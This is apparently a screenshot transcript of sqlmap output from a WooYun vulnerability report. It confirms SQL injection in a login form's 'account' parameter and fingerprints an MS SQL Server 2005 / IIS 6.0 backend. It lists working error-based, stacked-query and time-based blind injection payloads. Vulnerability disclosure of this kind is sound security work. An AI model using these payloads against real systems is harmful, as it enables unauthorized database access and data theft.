 POST parameter 'account' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection points with a total of 60 HTTP(s) requ
ests:
---
Place: POST
Parameter: account
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: account=1' AND 5789=CONVERT(INT,(SELECT CHAR(113)+CHAR(119)+CHAR(97
)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (5789=5789) THEN CHAR(49) ELSE CHAR(48)
 END))+CHAR(113)+CHAR(103)+CHAR(108)+CHAR(106)+CHAR(113))) AND 'TmCW'='TmCW&pass
word=2

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: account=1'; WAITFOR DELAY '0:0:20'--&password=2

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: account=1' WAITFOR DELAY '0:0:20'--&password=2
---
[21:46:40] [INFO] testing Microsoft SQL Server
[21:46:41] [INFO] confirming Microsoft SQL Server
[21:46:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org